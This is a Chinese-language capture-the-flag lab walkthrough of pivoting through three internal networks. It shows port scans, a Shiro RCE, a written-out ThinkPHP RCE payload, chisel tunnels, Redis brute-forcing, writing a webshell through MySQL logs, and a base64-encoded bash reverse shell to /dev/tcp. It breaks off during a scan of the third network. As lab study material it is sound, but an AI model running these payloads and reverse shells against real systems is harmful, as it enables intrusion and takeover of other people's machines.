第一个内网
start
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap -p- 10.10.110.129
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-06 00:14 EDT
Nmap scan report for 10.10.110.129
Host is up (0.00059s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
MAC Address: 00:0C:29:AD:96:36 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 14.42 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap -sCV -p 8080 10.10.110.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-06 00:15 EDT
Nmap scan report for 10.10.110.129
Host is up (0.00029s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat (language: en)
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-open-proxy: Proxy might be redirecting requests
| http-title: Login Page
|_Requested resource was http://10.10.110.129:8080/login;jsessionid=89E28918C6DCEBA8F57F90D982BBD458
MAC Address: 00:0C:29:AD:96:36 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 24.86 secondsshiro rce
反弹shell

rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.110.128] from (UNKNOWN) [10.10.110.129] 59594
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3dd344b922b1:/# 下载工具 chisel + fscan +busybox 到 kali(attack)
proxychains wget https://github.com/shadow1ng/fscan/releases/download/1.8.4/fscan
proxychains wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz
proxychains wget https://busybox.net/downloads/binaries/1.35.0-x86_64-linux-musl/busybox
传文件
──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...root@3dd344b922b1:/tmp# wget http://10.10.110.128:8000/fscan
root@3dd344b922b1:/tmp# wget http://10.10.110.128:8000/chisel
root@3dd344b922b1:/# wget http://10.10.110.128:8000/busybox
root@3dd344b922b1:/tmp# chmod +x chisel
。。。。。。信息收集
root 不需要提权了
网络信息
root@3dd344b922b1:/tmp# route -n
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.100.1 0.0.0.0 UG 0 0 0 eth0
192.168.100.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0root@3dd344b922b1:/tmp# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.2 netmask 255.255.255.0 broadcast 192.168.100.255
ether 02:42:c0:a8:64:02 txqueuelen 0 (Ethernet)
RX packets 1037 bytes 16579223 (15.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 840 bytes 112183 (109.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@3dd344b922b1:/tmp# /busybox netstat -nltp
/busybox netstat -nltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 1/java
tcp 0 0 127.0.0.11:45031 0.0.0.0:* LISTEN -root@3dd344b922b1:/# ./busybox traceroute 10.10.110.128
./busybox traceroute 10.10.110.128
traceroute to 10.10.110.128 (10.10.110.128), 30 hops max, 46 byte packets
1 192.168.100.1 (192.168.100.1) 0.006 ms 0.008 ms 0.005 ms
2 10.10.110.128 (10.10.110.128) 0.219 ms 0.177 ms 0.106 msroot@3dd344b922b1:/# ./busybox ping -c 5 www.baidu.com
./busybox ping -c 5 www.baidu.com
PING www.baidu.com (39.156.70.239): 56 data bytes
64 bytes from 39.156.70.239: seq=0 ttl=127 time=67.891 ms
64 bytes from 39.156.70.239: seq=1 ttl=127 time=65.083 ms
64 bytes from 39.156.70.239: seq=2 ttl=127 time=70.176 ms
64 bytes from 39.156.70.239: seq=3 ttl=127 time=64.000 ms
64 bytes from 39.156.70.239: seq=4 ttl=127 time=78.336 ms横向渗透
root@3dd344b922b1:/tmp# ./fscan -h 192.168.100.1-255
./fscan -h 192.168.100.1-255
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.100.1 is alive
(icmp) Target 192.168.100.2 is alive
(icmp) Target 192.168.100.3 is alive
[*] Icmp alive hosts len is: 3
192.168.100.3:80 open
192.168.100.1:22 open
192.168.100.1:8080 open
192.168.100.2:8080 open
192.168.100.3:9000 open192.168.100.3:80 open
192.168.100.3:9000 open
[+] FCGI 192.168.100.3:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8
Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle http://192.168.100.3 code:200 len:931 title:None
[+] PocScan http://192.168.100.3 poc-yaml-php-cgi-cve-2012-1823
[+] PocScan http://192.168.100.3 poc-yaml-thinkphp5-controller-rce chisel 端口转发
──(kali㉿kali)-[~/Desktop]
└─$ ./chisel server -p 10130 -reverse
2025/06/06 01:00:48 server: Reverse tunnelling enabled
2025/06/06 01:00:48 server: Fingerprint kRRCqCsHRJTNpAh3Gn1uejwAC32xjSKcYXdD0kQCidE=
2025/06/06 01:00:48 server: Listening on http://0.0.0.0:10130root@3dd344b922b1:/tmp# ./chisel client 10.10.110.128:10130 R:10800:192.168.100.3:80&
<lient 10.10.110.128:10130 R:10800:192.168.100.3:80&
[1] 102
root@3dd344b922b1:/tmp# 2025/06/06 05:03:00 client: Connecting to ws://10.10.110.128:10130
2025/06/06 05:03:00 client: Connected (Latency 699.267µs)
──(kali㉿kali)-[~/Desktop]
└─$ ./chisel server -p 10130 -reverse
2025/06/06 01:00:48 server: Reverse tunnelling enabled
2025/06/06 01:00:48 server: Fingerprint kRRCqCsHRJTNpAh3Gn1uejwAC32xjSKcYXdD0kQCidE=
2025/06/06 01:00:48 server: Listening on http://0.0.0.0:10130
2025/06/06 01:03:01 server: session#1: tun: proxy#R:10800=>192.168.100.3:80: Listeningthinkphp rce

[+] 存在ThinkPHP 5.0.22/5.1.29 RCEPayload: http://10.10.110.128:10800/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
反弹shell

┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.110.128] from (UNKNOWN) [10.10.110.129] 46990
bash: cannot set terminal process group (9): Not a tty
bash: no job control in this shell
bash-5.1$ id
id
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
bash-5.1$ 第二个内网
信息收集
www-data 可能需要提权
网络信息
bash-5.1$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
33: eth1@if34: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:0a:55:65:02 brd ff:ff:ff:ff:ff:ff
inet 10.85.101.2/24 brd 10.85.101.255 scope global eth1
valid_lft forever preferred_lft forever
35: eth0@if36: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:c0:a8:64:03 brd ff:ff:ff:ff:ff:ff
inet 192.168.100.3/24 brd 192.168.100.255 scope global eth0
valid_lft forever preferred_lft forever
bash-5.1$ netstat -nltp
netstat -nltp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.11:33699 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::9000 :::* LISTEN 20/sh bash-5.1$ route -n
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.100.1 0.0.0.0 UG 0 0 0 eth0
10.85.101.0 0.0.0.0 255.255.255.0 U 0 0 0 eth1
192.168.100.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0横向渗透
bash-5.1$ ./fscan -h 10.85.101.1-255
./fscan -h 10.85.101.1-255
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 10.85.101.4 is alive
(icmp) Target 10.85.101.3 is alive
(icmp) Target 10.85.101.2 is alive
(icmp) Target 10.85.101.1 is alive
10.85.101.4:6379 open
10.85.101.2:9000 open
10.85.101.3:9000 open
10.85.101.2:80 open
10.85.101.3:80 open
10.85.101.1:22 open10.85.101.4:6379 open
10.85.101.3:9000 open
10.85.101.3:80 open
[*] WebTitle http://10.85.101.3 code:200 len:19519 title:phpMyAdmin
[+] InfoScan http://10.85.101.3 [phpMyAdmin]
[+] PocScan http://10.85.101.3 poc-yaml-php-cgi-cve-2012-1823
10.85.101.4:6379 open reidssocks代理
bash-5.1$ ./chisel client 10.10.110.128:10130 R:1080:socks&
./chisel client 10.10.110.128:10130 R:1080:socks&
[1] 625
bash-5.1$ 2025/06/06 06:16:13 client: Connecting to ws://10.10.110.128:10130
2025/06/06 06:16:13 client: Connected (Latency 508.598µs)
┌──(kali㉿kali)-[~/Desktop]
└─$ ./chisel server -p 10130 -reverse
2025/06/06 01:00:48 server: Reverse tunnelling enabled
2025/06/06 01:00:48 server: Fingerprint kRRCqCsHRJTNpAh3Gn1uejwAC32xjSKcYXdD0kQCidE=
2025/06/06 01:00:48 server: Listening on http://0.0.0.0:10130
2025/06/06 01:03:01 server: session#1: tun: proxy#R:10800=>192.168.100.3:80: Listening
2025/06/06 02:16:14 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening设置 proxychains 的配置文件指向代理 /etc/proxychains4.conf
R:1080:socks& 默认省略127.0.0.1
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#http 10.10.110.1 7890
socks5 127.0.0.1 1080proxychains whatweb http://10.85.101.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.85.101.3:80 ... OK
http://10.85.101.3 [200 OK] Bootstrap, Content-Security-Policy[default-src 'self' ;options inline-script eval-script;referrer no-referrer;img-src 'self' data: *.tile.openstreetmap.org;object-src 'none';,default-src 'self' ;script-src 'self' 'unsafe-inline' 'unsafe-eval';referrer no-referrer;style-src 'self' 'unsafe-inline' ;img-src 'self' data: *.tile.openstreetmap.org;object-src 'none';], Cookies[phpMyAdmin,pma_lang], Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.26.3], HttpOnly[phpMyAdmin,pma_lang], IP[10.85.101.3], JQuery, PHP[8.2.27], PasswordField[pma_password], Script[text/javascript], Title[phpMyAdmin], UncommonHeaders[x-ob_mode,referrer-policy,content-security-policy,x-content-security-policy,x-webkit-csp,x-content-type-options,x-permitted-cross-domain-policies,x-robots-tag], X-Frame-Options[DENY], X-Powered-By[PHP/8.2.27], X-XSS-Protection[1; mode=block], nginx[1.26.3], phpMyAdminredis 弱口令
proxychains hydra -P /usr/share/wordlists/rockyou.txt redis://10.85.101.3:6379 proxychains redis-cli -h 10.85.101.3 -p 6379 -a 12345
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.85.101.3:6379 ... OK
10.85.101.3:6379> KEYS *
(empty array)
10.85.101.3:6379> xiyu@xiyu-virtual-machine:~/桌面/Puff-Pastry/db-redis$ cat docker-entrypoint.sh #!/bin/sh
rm -f /docker-entrypoint.sh
redis-server --save 20 1 --loglevel warning --requirepass 12345
redis-cli -a 12345 SET flag "$(cat /flag.txt)"xiyu@xiyu-virtual-machine:~/桌面/Puff-Pastry/db-redis$ 可能是没有执行 这文件。手动执行一下
proxychains redis-cli -h 10.85.101.3 -p 6379 -a 12345
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.85.101.3:6379 ... OK
10.85.101.3:6379> KEYS *
(empty array)
10.85.101.3:6379> KEYS *
1) "flag"
10.85.101.3:6379> get flag
"WSS-Studio{Redis-870ed89a-6658-4350-8d17-9f293df5c6b1}"
10.85.101.3:6379> phpmyadmin 弱密码
设置 socks5代理
root:root
直接登陆会报错,清除cookie后重新访问可以进入后台。

mysql写入 webshell 获取反弹shell
- 查看写入权限show global variables like ‘%secure%’; *
![[Pasted image 20250606185656.png]] - 确定网站根目录 /var/www/html(常见的网站路径)
- select ” into outfile ‘/var/www/html/shell.php’*
日志mysql 写入webshell
show variables like '%general%';1edbc9114efc.log
set global general_log = on;
set global general_log_file ="/var/www/html/shell.php"发现都不行,翻了一下容器,发现权限不足,有个tmp目录权限可以。


webshell获取反弹sehll

proxychains curl -X POST -d "shell=system('id');" http://10.85.101.3/tmp/shell.php
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.85.101.3:80 ... OK
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)建立端口转发
通过 tp 的8888端口监听php的 反弹shell输入 ,然后client 和server通信,server 转发给自己的8888端口,也就是kali本机
这里server 作为一个正向代理服务器 处理转发出去的流量和答复的流量原路返回。
8888:0.0.0.0:8888
bash-5.1$ ./chisel client 10.10.110.128:10130 8888:0.0.0.0:8888&
./chisel client 10.10.110.128:10130 8888:0.0.0.0:8888&
[2] 640
bash-5.1$ 2025/06/06 13:59:37 client: Connecting to ws://10.10.110.128:10130
2025/06/06 13:59:38 client: tun: proxy#8888=>0.0.0.0:8888: Listening
2025/06/06 13:59:38 client: Connected (Latency 1.022047ms)
bash-5.1$ netstat -nltp
netstat -nltp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.11:33699 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::8888 :::* LISTEN 640/./chisel
tcp6 0 0 :::9000 :::* LISTEN 20/sh 反弹shell
/bin/bash -i >& /dev/tcp/10.85.101.2/8888 0>&1
proxychains curl -X POST -d "shell=system('echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjg1LjEwMS4yLzg4ODggMD4mMQ== | base64 -d | bash');" http://10.85.101.3/tmp/shell.php
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.85.101.3:80 ... OK
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.26.3</center>
</body>
</html>
rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36140
bash: cannot set terminal process group (142): Not a tty
bash: no job control in this shell
1edbc9114efc:/var/www/html/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
1edbc9114efc:/var/www/html/tmp# 传文件
phpadmin 10.85.101.0 网段无法岀网
- 使用蚁剑连接webshell 上传文件
- 把文件传到tp 192.168.100.2,开启python简易服务器*
bash-5.1$ python3 -m http.server&第三个内网
信息收集
网络信息
3d746bf3ad56:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
29: eth0@if30: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:0a:55:65:04 brd ff:ff:ff:ff:ff:ff
inet 10.85.101.4/24 brd 10.85.101.255 scope global eth0
valid_lft forever preferred_lft forever
31: eth1@if32: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:38:66:04 brd ff:ff:ff:ff:ff:ff
inet 172.56.102.4/24 brd 172.56.102.255 scope global eth1
valid_lft forever preferred_lft forever3d746bf3ad56:/var/www/html/tmp# route -n
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 10.85.101.1 0.0.0.0 UG 0 0 0 eth0
10.85.101.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
172.56.102.0 0.0.0.0 255.255.255.0 U 0 0 0 eth1横向渗透
./fscan -h 172.56.102.1-255
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
